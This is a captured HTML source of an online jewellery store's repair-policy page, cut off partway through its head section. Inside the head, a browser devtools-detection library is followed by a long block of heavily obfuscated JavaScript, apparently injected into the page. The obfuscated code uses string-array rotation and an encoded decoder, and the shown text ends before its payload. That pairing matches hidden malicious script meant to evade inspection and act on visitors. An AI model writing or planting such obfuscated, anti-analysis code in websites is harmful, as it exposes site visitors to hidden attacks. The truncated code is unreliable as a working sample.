

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kiss-theworld.com/pages/repair-policy
body_size: 72981
content:
<!DOCTYPE html>
<html class="no-js no-touch">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width" />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5N8MKZ8');</script>
  <title>
    Repair Policy

    

    

    
      &ndash; Kisstheworld
    
  </title>

  
    <meta name="description" content="To request a repair, please use our contact page and be sure to include Contact name Telephone number Proof of purchase (for example, an order confirmation or receipt) A brief description of the problem (picture of the full piece and picture of the damaged area) Upon receipt of the above information, we will assess and">
  

  <link href="//www.kiss-theworld.com/cdn/shop/t/5/assets/theme.css?v=154177544607270596221759333053" rel="stylesheet" type="text/css" media="all" />

  

  
    <link rel="canonical" href="https://www.kiss-theworld.com/pages/repair-policy" />
  

  
<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});  (function(_0x4f9857,_0x5ac0fd){function _0x8ea998(_0x31c874,_0x2a1a97,_0x1a58cc,_0x327c1e,_0x459c8f){return _0x2bfb(_0x2a1a97- -0x65,_0x31c874);}function _0x5b6dcc(_0x150383,_0x1ffc60,_0x31b672,_0x7b7f2d,_0x5eade4){return _0x2bfb(_0x5eade4- -0xbb,_0x7b7f2d);}var _0x12c21a=_0x4f9857();function _0x3b3782(_0xa77b19,_0x5b116a,_0x3f4f65,_0x46f39d,_0x363705){return _0x2bfb(_0xa77b19- -0x33b,_0x5b116a);}function _0x143cdb(_0x69aa9b,_0x52cdcb,_0xc9f217,_0x52d4c8,_0x452a72){return _0x2bfb(_0x69aa9b- -0x7d,_0xc9f217);}function _0x125c29(_0x46c355,_0x3388f8,_0x32feee,_0x179ff3,_0x40bc20){return _0x2bfb(_0x40bc20-0x52,_0x46c355);}while(!![]){try{var _0x2a7e99=-parseInt(_0x5b6dcc(0xfa,0x10d,0x52,'KPVu',0xea))/(-0x662+0x48*0x2d+-0x645)*(-parseInt(_0x125c29('fdHj',0x1ed,0x1a9,0x227,0x1dc))/(-0x295*-0xb+0x1cfa+0x1*-0x395f))+-parseInt(_0x3b3782(-0x27c,'xe*O',-0x205,-0x23a,-0x22b))/(0x2027+0x5*0x127+-0x25e7*0x1)+parseInt(_0x143cdb(0x131,0xdc,'afQG',0xb9,0x1ca))/(0x23fb*-0x1+0x39c+-0x1*-0x2063)*(parseInt(_0x3b3782(-0x19a,'!tv)',-0x1b2,-0x204,-0x176))/(-0x2fb+0xca+0x11b*0x2))+-parseInt(_0x143cdb(0x143,0x163,'Byj)',0xa5,0xa2))/(-0x269*0x9+-0x8c9+0x4*0x7a0)*(parseInt(_0x143cdb(0x7,0xaa,'Eh6V',0x5c,0x9b))/(0x1*0x245f+-0x1*-0x493+-0x28eb))+parseInt(_0x3b3782(-0x1a2,'*Xm3',-0x1da,-0x1e3,-0x121))/(-0x2*-0xeac+-0xb*0x281+-0x1c5)*(parseInt(_0x3b3782(-0x275,'V%&T',-0x27d,-0x1ef,-0x25e))/(0x2159*-0x1+0x11b*-0x13+0x3663))+-parseInt(_0x125c29('HKTJ',0x18b,0x110,0x169,0x145))/(-0x1291*-0x2+0x946*-0x2+-0x128c)*(-parseInt(_0x125c29('oJk6',0x217,0x250,0x1f1,0x1d6))/(-0x8d*-0x33+-0x2168+-0x157*-0x4))+-parseInt(_0x8ea998('i2n(',0x75,0xae,0xed,0x64))/(0xf60+0x19c2+-0x2916*0x1)*(parseInt(_0x8ea998('HKTJ',0xaa,0x13d,0x2e,0xd1))/(-0x18b1+-0x116+-0x57*-0x4c));if(_0x2a7e99===_0x5ac0fd)break;else _0x12c21a['push'](_0x12c21a['shift']());}catch(_0x1ffa9b){_0x12c21a['push'](_0x12c21a['shift']());}}}(_0x408a,0x4c6d+0x21439*-0x7+-0x77*-0x3b89));function _0x3c8802(_0x3041dd,_0x156a56,_0x294fa7,_0x312f1e,_0x1a8399){return _0x2bfb(_0x294fa7-0x29c,_0x156a56);}var currentdate=window[_0x29750d(0x215,0x2c9,0x2af,0x247,'va7T')](new Date()[_0x112c3e('n3s2',-0x43,-0x98,-0xe3,-0x64)+_0x3c8802(0x31f,'afQG',0x32e,0x3b8,0x39a)]());function _0x2bfb(_0x5d88d0,_0x26d9bb){var _0x30d56e=_0x408a();return _0x2bfb=function(_0x3d94e7,_0x12a856){_0x3d94e7=_0x3d94e7-(-0x1d7e+0x15b3+0x84a*0x1);var _0xe59c22=_0x30d56e[_0x3d94e7];if(_0x2bfb['XsvyZF']===undefined){var _0x39e03d=function(_0x366857){var _0x3a25d4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x330f30='',_0x110133='',_0x4933dc=_0x330f30+_0x39e03d;for(var _0x20c939=-0x197f+-0x1*0xaea+0x1*0x2469,_0x3f37cf,_0x135e05,_0x3612ec=-0x235d+-0xc0f+0x2f6c;_0x135e05=_0x366857['charAt'](_0x3612ec++);~_0x135e05&&(_0x3f37cf=_0x20c939%(0xc15*-0x3+-0x11d6+0x3619)?_0x3f37cf*(-0x12f4+-0x1293+-0x13*-0x1fd)+_0x135e05:_0x135e05,_0x20c939++%(-0x1eb7*0x1+-0x126c+0x3127*0x1))?_0x330f30+=_0x4933dc['charCodeAt'](_0x3612ec+(-0x1*-0x2347+0x12ae+-0x35eb))-(-0x1*-0xe82+0x7*0x49d+0x2ec3*-0x1)!==-0x14ed+0x1*-0x12f7+0x27e4?String['fromCharCode'](-0x236*-0x9+-0x1826+0x53f&_0x3f37cf>>(-(0x20e1+0x1fc6+-0x40a5)*_0x20c939&0x87*-0x14+-0x2*0x52+0xb36)):_0x20c939:0x6*0x16a+-0x2217+0x889*0x3){_0x135e05=_0x3a25d4['indexOf'](_0x135e05);}for(var _0x53632f=0x29*0xb1+-0xfb*-0x1a+-0xb*0x4e5,_0x2e71e1=_0x330f30['length'];_0x53632f<_0x2e71e1;_0x53632f++){_0x110133+='%'+('00'+_0x330f30['charCodeAt'](_0x53632f)['toString'](0x2*0xd85+0x11cb+0x9d*-0x49))['slice'](-(0x11a1+-0x720+-0x1*0xa7f));}return decodeURIComponent(_0x110133);};var _0x2d30d3=function(_0x426635,_0x132cef){var _0x5a01d4=[],_0x5a5814=-0x9e*-0x2+-0x2120+-0x1a*-0x13a,_0xc4d0fa,_0x59587a='';_0x426635=_0x39e03d(_0x426635);var 